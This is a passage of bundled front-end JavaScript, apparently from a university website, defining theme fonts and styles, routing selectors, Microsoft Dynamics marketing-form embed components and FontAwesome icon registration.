    const [key, value] = item;
    acc.definitions[key] = value.description;
    acc.listOfColours.push(key);
    acc.colours[key] = value.value;
    return acc;
  },
  { colours: {}, listOfColours: [], definitions: {} }
);

;// ./src/app/blocks/theme/fonts.js
const fonts = {
  kingsBureauGrot51: {
    name: "KingsBureauGrotFiveOne",
    path: "/SiteElements/2017/fonts/KingsBureauGrotesqueFiveOne-woff.woff"
  },
  kingsBureauGrot37: {
    name: "KingsBureauGrotThreeSeven",
    path: "/SiteElements/2017/fonts/KingsBureauGrotesqueThreeSeven-woff.woff"
  },
  kclIcons: {
    name: "kcl-icons",
    path: "/SiteElements/2017/fonts/kcl-icons-woff.woff"
  },
  openSans: {
    name: "Open Sans",
    path: {
      normal: "/SiteElements/2017/fonts/opensans/opensans-variablefont-wdthwght.ttf",
      italic: "/SiteElements/2017/fonts/opensans/opensans-italic-variablefont-wdthwght.ttf"
    }
  },
  kingsCaslonDisplay: {
    name: "Kings Caslon Display",
    path: {
      normal: "/SiteElements/2017/fonts/KingsCaslon-woff.woff",
      italic: "/SiteElements/2017/fonts/KingsCaslonItalic-woff.woff",
      semiBold: "/SiteElements/2017/fonts/KingsCaslonSemiBold-woff.woff"
    }
  },
  wixMadeForDisplay: {
    name: '"Wix Madefor Display"',
    path: {
      normal: "/SiteElements/2017/fonts/WixMadeforDisplay-Regular.ttf",
      semiBold: "/SiteElements/2017/fonts/WixMadeforDisplay-SemiBold.ttf"
    }
  },
  wixMadeForText: {
    name: '"Wix Madefor Text"',
    path: {
      normal: "/SiteElements/2017/fonts/WixMadeforText-Regular.ttf",
      semiBold: "/SiteElements/2017/fonts/WixMadeforText-SemiBold.ttf"
    }
  }
};
const listOfFonts = Object.keys(fonts);

;// ./src/app/blocks/theme/zIndices.js
const zIndices = {
  hide: -1,
  auto: "auto",
  base: 0,
  text: 1,
  dropdown: 100,
  sticky: 200,
  banner: 300,
  overlay: 400,
  modal: 500,
  popover: 600,
  tooltip: 700
};

// EXTERNAL MODULE: ./src/app/blocks/theme/sizes.js
var sizes = __webpack_require__(16285);
;// ./src/app/blocks/theme/spacing.js
const spacing = {
  spacing1: "0.25rem",
  spacing2: "0.5rem",
  spacing3: "0.75rem",
  spacing4: "1rem",
  spacing5: "1.5rem",
  spacing6: "2rem",
  spacing7: "3rem",
  small: "0.5rem",
  normal: "1rem",
  large: "1.5rem",
  xLarge: "2rem",
  xxLarge: "2.5rem"
};

// EXTERNAL MODULE: ./src/app/blocks/theme/breakpoints.js
var breakpoints = __webpack_require__(47615);
;// ./src/app/blocks/theme/index.js






const theme = {
  breakpoints: breakpoints/* breakpoints */.f,
  colours: colours,
  fonts: fonts,
  sizes: sizes/* sizes */.LR,
  spacing: spacing,
  zIndices: zIndices
};


/***/ }),

/***/ 16285:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   LR: () => (/* binding */ sizes),
/* harmony export */   MB: () => (/* binding */ sizesEnum),
/* harmony export */   mO: () => (/* binding */ sizeList)
/* harmony export */ });
/* harmony import */ var lodash_toPairs__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(64508);
/* harmony import */ var lodash_toPairs__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_toPairs__WEBPACK_IMPORTED_MODULE_0__);

const sizesEnum = {
  SM: "sm",
  MD: "md",
  LG: "lg"
};
const sizes = lodash_toPairs__WEBPACK_IMPORTED_MODULE_0___default()(sizesEnum).reduce((acc, item) => {
  const [key, value] = item;
  acc[key.toLowerCase()] = value;
  return acc;
}, {});
const sizeList = Object.values(sizes);


/***/ }),

/***/ 91058:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   o: () => (/* binding */ Typography)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(63766);
/* harmony import */ var styled_normalize__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(84659);


const Typography = (0,styled_components__WEBPACK_IMPORTED_MODULE_1__.createGlobalStyle)`
  @font-face {
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
    src: url(${(p) => p.theme.fonts.kingsBureauGrot51.path}) format("woff");
    font-weight: 400; /* 'normal' */
    font-style: normal;
  }
  @font-face {
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot37.name};
    src: url(${(p) => p.theme.fonts.kingsBureauGrot37.path}) format("woff");
    font-weight: 400; /* 'normal' */
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    src: url(${(p) => p.theme.fonts.kingsCaslonDisplay.path.normal}) format("woff");
    font-weight: 400;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    src: url(${(p) => p.theme.fonts.kingsCaslonDisplay.path.semiBold}) format("woff");
    font-weight: 600;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    src: url(${(p) => p.theme.fonts.kingsCaslonDisplay.path.italic}) format("woff");
    font-weight: 400;
    font-style: italic;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.kclIcons.name};
    src: url(${(p) => p.theme.fonts.kclIcons.path}) format("woff");
    font-weight: 400;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.openSans.name};
    src: url(${(p) => p.theme.fonts.openSans.path.normal}) format('truetype');
    font-weight: 100 900;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.openSans.name};
    src: url(${(p) => p.theme.fonts.openSans.path.italic}) format('truetype');
    font-weight: 100 900;
    font-style: italic;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    src: url(${(p) => p.theme.fonts.wixMadeForDisplay.path.normal}) format('truetype');
    font-weight: 400;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    src: url(${(p) => p.theme.fonts.wixMadeForDisplay.path.semiBold}) format('truetype');
    font-weight: 700;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.wixMadeForText.name};
    src: url(${(p) => p.theme.fonts.wixMadeForText.path.normal}) format('truetype');
    font-weight: 400;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.wixMadeForText.name};
    src: url(${(p) => p.theme.fonts.wixMadeForText.path.semiBold}) format('truetype');
    font-weight: 700;
    font-style: normal;
  }

   /* Normalize/reset css */
  ${styled_normalize__WEBPACK_IMPORTED_MODULE_0__/* .normalize */ .S8}

  /* RESET */
  *,
  *::before,
  *::after {
    box-sizing: border-box;
  }

  /* Resets the z-index stacking order */
  #root {
    isolation: isolate;
  }

  /* Full height and width of page */
  html:focus-within {
    scroll-behavior: smooth;
  }

  html, body, #root {
    height: 100%;
  }

  body {
    padding: 0;
    margin: 0;
    font-size: 16px;
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name}, ${(p) => p.theme.fonts.kingsBureauGrot37.name}, ${(p) => p.theme.fonts.openSans.name}, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
     text-rendering: optimizeSpeed;
  }

  /* Remove default margin */
  body,
  p,
  figure,
  blockquote,
  dl,
  dd {
    margin: 0;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-block-start: 0;
    margin-block-end: 0;
    margin: 0;
    font-weight: normal;
    text-transform: uppercase;
  }
/* 
  ol,
  ul {
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
  } */

   /* Remove list styles on ul, ol elements with a list role, which suggests default styling will be removed */
  ul[role='list'],
  ol[role='list'] {
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
  }
 /* this is a fix for replacing the old globalStyles with this new one, should be removed once elements are in place */
  ul,
  ol {
    margin-block-start: 0;
    margin-block-end: 0;
    padding-inline-start: 0;
    padding-inline-end: 0;
    list-style: none;
  }

  strong,
  b {
    font-weight: bold;
  }

  /* https://www.a11yproject.com/posts/how-to-hide-content/ */
  .visually-hidden,
  .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    clip-path: inset(50%);
    border: 0;
  }

  a:not([class]) {
    text-decoration-skip-ink: auto;
  }

  /* Make images easier to work with */
  img,
  picture {
    max-width: 100%;
    display: block;
  }

  /* Inherit fonts for inputs and buttons */
  input,
  button,
  textarea,
  select {
    font: inherit;
  }

  /* Remove all animations, transitions and smooth scroll for people that prefer not to see them */
  @media (prefers-reduced-motion: reduce) {
    html:focus-within {
      scroll-behavior: auto;
    }
    
    *,
    *::before,
    *::after {
      animation-duration: 0.01ms !important;
      animation-iteration-count: 1 !important;
      transition-duration: 0.01ms !important;
      scroll-behavior: auto !important;
    }
  }

  /* Targeting the FontAwesome icons to set a default size using CSS to prevent icons from appearing too large initially.*/
  .svg-inline--fa {
    width: 1rem;
    height: 1rem;
  }

  
  /* END RESET */
`;


/***/ }),

/***/ 84671:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   CL: () => (/* binding */ selectRouteEntry),
/* harmony export */   PQ: () => (/* binding */ selectNavigationRoot)
/* harmony export */ });
/* unused harmony exports hasNavigationTree, selectNavigationDepends, selectCurrentAncestors, selectCurrentPath, selectCurrentProject, selectCurrentSearch, selectIsNotFound, selectQueryStringAsObject, selectRouteEntryContentTypeId, selectRouteEntryDepends, selectRouteEntryEntryId, selectRouteEntryID, selectRouteEntrySlug, selectRouteLoading, selectCommitRef, selectBuildNumber, selectVersionStatus */
/* harmony import */ var _zengenti_contensis_react_base_redux__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(52546);

const {
  hasNavigationTree,
  selectNavigationRoot,
  selectNavigationDepends
} = _zengenti_contensis_react_base_redux__WEBPACK_IMPORTED_MODULE_0__/* .navigation */ .Lg.selectors;
const {
  selectCurrentAncestors,
  selectCurrentPath,
  selectCurrentProject,
  selectCurrentSearch,
  selectIsNotFound,
  selectQueryStringAsObject,
  selectRouteEntry,
  selectRouteEntryContentTypeId,
  selectRouteEntryDepends,
  selectRouteEntryEntryId,
  selectRouteEntryID,
  selectRouteEntrySlug,
  selectRouteLoading
} = _zengenti_contensis_react_base_redux__WEBPACK_IMPORTED_MODULE_0__/* .routing */ .DT.selectors;
const { selectCommitRef, selectBuildNumber, selectVersionStatus } = _zengenti_contensis_react_base_redux__WEBPACK_IMPORTED_MODULE_0__/* .version */ .rE.selectors;


/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/9990.3c10031372d4386e8066.mjs
body_size: 6581
content:
"use strict";
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[9990],{

/***/ 93947:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Lq: () => (/* binding */ TRACKING_SCRIPT_SRC),
/* harmony export */   Lu: () => (/* binding */ DEV_HOST_NAME),
/* harmony export */   TI: () => (/* binding */ HOST_NAME),
/* harmony export */   _L: () => (/* binding */ FORM_LOADER_SCRIPT_SRC)
/* harmony export */ });
const DEV_HOST_NAME = "4369923a71f2455aae0eb1379e742e28.svc.dynamics.com";
const HOST_NAME = "d07ce24ceaa641548f81227082daa1a3.svc.dynamics.com";
const FORM_LOADER_SCRIPT_SRC = "https://mktdplp102cdn.azureedge.net/public/latest/js/form-loader.js?v=1.76.2008.0";
const TRACKING_SCRIPT_SRC = "https://mktdplp102cdn.azureedge.net/public/latest/js/ws-tracking.js?v=1.76.2008.0";


/***/ }),

/***/ 94759:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  Q: () => (/* binding */ RealTimeMarketingForm)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/react-helmet/es/Helmet.js
var Helmet = __webpack_require__(14864);
// EXTERNAL MODULE: ./node_modules/lodash/delay.js
var delay = __webpack_require__(20485);
var delay_default = /*#__PURE__*/__webpack_require__.n(delay);
// EXTERNAL MODULE: ./node_modules/lodash/has.js
var has = __webpack_require__(71629);
var has_default = /*#__PURE__*/__webpack_require__.n(has);
// EXTERNAL MODULE: ./src/app/core/util/isClient.js
var isClient = __webpack_require__(29298);
// EXTERNAL MODULE: ./src/app/features/common/dynamicsCRM/util.js
var util = __webpack_require__(25361);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useQuery.js
var useQuery = __webpack_require__(40953);
// EXTERNAL MODULE: ./src/app/features/Loading/components/Loading.js + 1 modules
var Loading = __webpack_require__(97794);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Section/Section.js + 1 modules
var Section = __webpack_require__(3470);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/Forms/RealTimeMarketing/RealTimeMarketingForm.styled.js

const RealTimeMarketingFormStyled = styled_components_browser_esm["default"].div`
  grid-area: main;

  .realTimeMarketingForm--content {
    max-width: 80px;
  }

  .realTimeMarketingForm--title {
    color: #2a2b2c;
    font-family: Kings Caslon Display, serif;
    font-size: 2.875rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    text-transform: none;
    text-align: center;
  }

  .realTimeMarketingForm--description {
    font-family: Wix Madefor Display, sans-serif;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    color: #2a2b2c;
    text-align: center;
    line-height: 1.5;
    justify-content: center;
    display: flex;
    padding-top: 24px;
  }

  form div [data-section='true']:first-of-type {
    display: none;
  }

  form div [data-section='true']:nth-child(2) > table {
    padding: 32px 48px;
    border-radius: 8px;
    background-color: #ffffff;
    box-shadow: 0 2px 16px 0 rgba(0, 0, 0, 0.1);
  }

  .marketingForm {
    margin-top: 64px;
  }

  [data-editorblocktype='SubmitButton'] {
    padding-left: 0;
    padding-right: 0;
  }

  .submitButtonWrapper {
    padding: 0;
    margin: 0;
  }

  div[data-editorblocktype='SubmitButton'] {
    margin: 0;
    margin-top: 24px;
  }

  .submitButton {
    background-color: #e2231a;
    padding: 18px 24px 19px 19px;
    width: 100%;
    border-radius: 8px;
    font-size: 1.125rem;
    font-family: Wix Madefor Display, sans-serif;
  }

  .textFormFieldBlock {
    padding: 0;
    gap: 0;
    row-gap: 8px;

    &:not(:first-child) {
      margin-top: 24px;
    }
  }

  .textFormFieldBlock label {
    color: #2a2b2c;
    font-family: Wix Madefor Display, sans-serif;
    font-size: 1rem;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
  }

  [name='firstname'],
  [name='lastname'],
  [name='emailaddress1'] {
    background-color: #ffffff;
    height: 40px;
    border-radius: 4px;
  }

  .cookie-warning {
    margin-top: 16px;
    margin-bottom: 16px;
    align-items: center;
    padding: 16px;
    background-color: yellow;
    color: #000000;
    font-size: 1.1rem;
  }
  .ot-sdk-show-settings {
    text-decoration: underline;
    cursor: grab;
    :hover {
      text-decoration: none;
    }
  }

  div[data-cached-form-url] .onFormSubmittedFeedback,
  .onFormSubmittedFeedback {
    max-width: 600px;
    width: 100% !important;
    height: auto !important;
  }

  div[data-cached-form-url]
    .onFormSubmittedFeedback
    .onFormSubmittedFeedbackInternalContainer,
  .onFormSubmittedFeedbackInternalContainer {
    padding: 0;
    height: auto;
  }

  @media (min-width: ${(p) => p.theme?.breakpoints?.desktop || 1024}px) {
    .realTimeMarketingForm--description {
      & p {
        max-width: 60%;
      }
    }
  }
`;

;// ./src/app/blocks/shared/components/Forms/RealTimeMarketing/useCrmFormLoader.js

function useCrmFormLoader(onAfterFormLoad) {
  (0,react.useEffect)(() => {
    if (typeof MsCrmMkt === "undefined" || !MsCrmMkt?.MsCrmFormLoader?.on) {
      console.info("CRM form loader not available at mount.");
      return;
    }
    console.info("CRM form loader detected.");
    if (typeof onAfterFormLoad !== "function") {
      console.info("No afterFormLoad callback provided.");
      return;
    }
    try {
      console.info("Attaching afterFormLoad handler.");
      MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", onAfterFormLoad);
    } catch (e) {
      console.warn("Failed attaching afterFormLoad handler", e);
      return;
    }
    return () => {
      if (MsCrmMkt?.MsCrmFormLoader?.off) {
        try {
          console.info("Detaching afterFormLoad handler.");
          MsCrmMkt.MsCrmFormLoader.off("afterFormLoad", onAfterFormLoad);
          console.info("Detached afterFormLoad handler.");
        } catch (e) {
          console.warn("Failed detaching afterFormLoad handler", e);
        }
      }
    };
  }, [onAfterFormLoad]);
}
/* harmony default export */ const RealTimeMarketing_useCrmFormLoader = ((/* unused pure expression or super */ null && (useCrmFormLoader)));

;// ./src/app/blocks/shared/components/Forms/RealTimeMarketing/CrmForm.js











const MAX_RETRIES = 5;
const MAX_WAIT = 1e3;
function CrmForm({ formType, formSubType, isEnabled, children }) {
  const query = (0,useQuery/* useQuery */.I)();
  const [isLoading, setIsLoading] = (0,react.useState)(true);
  useCrmFormLoader((0,util/* afterFormLoadFunc */.vH)(query));
  (0,react.useEffect)(() => {
    if ((0,isClient/* default */.A)() && isEnabled) {
      const initializeWithRetries = () => {
        let retryCount = 0;
        const retry = () => {
          retryCount++;
          if (has_default()(window, "MsCrmMkt.MsCrmFormLoader")) {
            window.MsCrmMkt.MsCrmFormLoader.on(
              "afterFormSubmit",
              () => (0,util/* afterFormSubmitFunc */.Fk)(formType, formSubType)
            );
            setIsLoading(false);
          } else if (retryCount <= MAX_RETRIES) {
            delay_default()(retry, MAX_WAIT);
          } else {
            setIsLoading(false);
            console.warn(
              "Retry logic timed out after maximum attempts for CRM form. Form type:",
              formType
            );
          }
        };
        retry();
      };
      initializeWithRetries();
    }
  }, []);
  if (!isEnabled || !(0,isClient/* default */.A)()) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, null, /* @__PURE__ */ react.createElement(RealTimeMarketingFormStyled, null, isLoading && /* @__PURE__ */ react.createElement(Loading/* default */.A, null), children));
}
CrmForm.propTypes = {
  isEnabled: (prop_types_default()).bool,
  children: (prop_types_default()).node,
  formType: (prop_types_default()).string,
  formSubType: (prop_types_default()).string
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Forms/DynamicsCrm/urls.js
var urls = __webpack_require__(93947);
;// ./src/app/blocks/shared/components/Forms/RealTimeMarketing/EmcForm.js





function EmcForm({ value, isEnabled }) {
  const { dataFormID, formType, formSubType, crmAPIURL, eventFormID } = value;
  const formAPIType = crmAPIURL || "landingpageforms";
  const addEventID = crmAPIURL === "eventmanagement" && eventFormID != null;
  return /* @__PURE__ */ react.createElement(CrmForm, {
    isEnabled,
    formType,
    formSubType
  }, /* @__PURE__ */ react.createElement(Helmet/* Helmet */.m, null, /* @__PURE__ */ react.createElement("script", {
    src: "https://mktdplp102cdn.azureedge.net/public/latest/js/ws-tracking.js?v=1.76.2008.0"
  }), /* @__PURE__ */ react.createElement("script", {
    src: "https://cxppusa1formui01cdnsa01-endpoint.azureedge.net/eur/FormLoader/FormLoader.bundle.js"
  }), /* @__PURE__ */ react.createElement("script", {
    src: urls/* FORM_LOADER_SCRIPT_SRC */._L
  })), /* @__PURE__ */ react.createElement("div", {
    "data-form-id": dataFormID,
    "data-form-api-url": `https://public-eur.mkt.dynamics.com/api/v1.0/orgs/1f7d6f50-00dd-468d-80c6-96e8cc031917/${formAPIType}`,
    "data-cached-form-url": `https://assets-eur.mkt.dynamics.com/1f7d6f50-00dd-468d-80c6-96e8cc031917/digitalassets/forms/${dataFormID}`,
    id: "geckoform",
    ...addEventID ? { "data-readable-event-id": eventFormID } : {}
  }));
}
EmcForm.propTypes = {
  isEnabled: (prop_types_default()).bool,
  value: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/Forms/RealTimeMarketing/FsdForm.js




function FsdForm({ value, isEnabled }) {
  const { dataFormID, formType, formSubType, crmAPIURL, eventFormID } = value;
  const formAPIType = crmAPIURL || "landingpageforms";
  const addEventID = crmAPIURL === "eventmanagement" && eventFormID !== null;
  return /* @__PURE__ */ react.createElement(CrmForm, {
    isEnabled,
    formType,
    formSubType
  }, /* @__PURE__ */ react.createElement(Helmet/* Helmet */.m, null, /* @__PURE__ */ react.createElement("script", {
    src: "https://cxppusa1formui01cdnsa01-endpoint.azureedge.net/eur/FormLoader/FormLoader.bundle.js"
  })), /* @__PURE__ */ react.createElement("div", {
    "data-form-id": dataFormID,
    "data-form-api-url": `https://public-eur.mkt.dynamics.com/api/v1.0/orgs/10976ee1-9813-ef11-9f85-000d3a3a0d67/${formAPIType}`,
    "data-cached-form-url": `https://assets-eur.mkt.dynamics.com/10976ee1-9813-ef11-9f85-000d3a3a0d67/digitalassets/forms/${dataFormID}`,
    id: "geckoform",
    ...addEventID ? { "data-readable-event-id": eventFormID } : {}
  }));
}
FsdForm.propTypes = {
  isEnabled: (prop_types_default()).bool,
  value: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/Forms/RealTimeMarketing/MauForm.js




function MauForm({ value, isEnabled }) {
  const { dataFormID, formType, formSubType } = value;
  return /* @__PURE__ */ react.createElement(CrmForm, {
    isEnabled,
    formType,
    formSubType
  }, /* @__PURE__ */ react.createElement(Helmet/* Helmet */.m, null, /* @__PURE__ */ react.createElement("script", {
    src: "https://cxppusa1formui01cdnsa01-endpoint.azureedge.net/eur/FormLoader/FormLoader.bundle.js"
  })), /* @__PURE__ */ react.createElement("div", {
    "data-form-id": dataFormID,
    "data-form-api-url": "https://public-eur.mkt.dynamics.com/api/v1.0/orgs/340e1f23-aaca-eabf-add3-1ee5d539a154/landingpageforms",
    "data-cached-form-url": `https://assets-eur.mkt.dynamics.com/340e1f23-aaca-eabf-add3-1ee5d539a154/digitalassets/forms/${dataFormID}`,
    id: "geckoform"
  }));
}
MauForm.propTypes = {
  isEnabled: (prop_types_default()).bool,
  value: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/Forms/RealTimeMarketing/index.js





function RealTimeMarketingForm({ value }) {
  switch (value.crmEnvironment) {
    case "emc":
      return /* @__PURE__ */ react.createElement(EmcForm, {
        value,
        isEnabled: true
      });
    case "fsd":
      return /* @__PURE__ */ react.createElement(FsdForm, {
        value,
        isEnabled: true
      });
    case "mau":
      return /* @__PURE__ */ react.createElement(MauForm, {
        value,
        isEnabled: true
      });
    default:
      return null;
  }
}
RealTimeMarketingForm.propTypes = {
  value: (prop_types_default()).object
};


/***/ }),

/***/ 14478:
/***/ ((__unused_webpack_module, __unused_webpack___webpack_exports__, __webpack_require__) => {

/* harmony import */ var _fortawesome_fontawesome_svg_core__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(46554);
/* harmony import */ var _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(40678);
/* harmony import */ var _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(11679);
/* harmony import */ var _fortawesome_free_brands_svg_icons__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(94635);




_fortawesome_fontawesome_svg_core__WEBPACK_IMPORTED_MODULE_0__/* .library */ .Yv.add(
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faArrowLeft */ .CeG,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faArrowRight */ .dmS,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faArrowRight */ .dmS,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faCalendar */ .okg,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faChevronLeft */ .Wzs,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faChevronLeft */ .Wzs,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faChevronRight */ .XkK,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faChevronRight */ .XkK,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faChevronDown */ .Jt$,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faClock */ .a$,
  _fortawesome_free_brands_svg_icons__WEBPACK_IMPORTED_MODULE_3__/* .faFacebookF */ .Kjv,
  _fortawesome_free_brands_svg_icons__WEBPACK_IMPORTED_MODULE_3__/* .faInstagram */ .QV6,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faLocationPin */ .w6m,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faPhone */ .KKr,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faQuestion */ .EvL,
  _fortawesome_free_brands_svg_icons__WEBPACK_IMPORTED_MODULE_3__/* .faXTwitter */ .NLt,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faGraduationCap */ .eST,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faThoughtBubble */ .vq5,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faBuoy */ .zlH,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faSearch */ .MjD,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faTrophy */ .iHh,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faStar */ .yy,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faShareAlt */ .QOt,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faServer */ .D6w,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faMapPin */ .RUA,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faPaperPlane */ .isI,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faEye */ .pS3,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faMapMarkerAlt */ .Pcr,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faEnvelope */ .y_8,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faMap */ .e5w,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faCog */ .dB,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faTimes */ .GRI,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faCheck */ .e68,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faComments */ .q9p,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faCircleSterling */ .Oko,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faCalendarAlt */ .BEE,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faLocationDot */ .gKm,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faLink */ .CQO,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faBookmark */ .G06,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faBookmark */ .G06,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faLightbulb */ .rC2,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faBook */ .LBj,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faImages */ .yvG,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faPhoneAlt */ .R$2,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faHome */ .v02,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faDownload */ .cbP,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faEnvelope */ .y_8,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faPhone */ .KKr,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faGlobe */ .Bwz,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faCircleExclamation */ .lEd,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faBell */ .z$e,
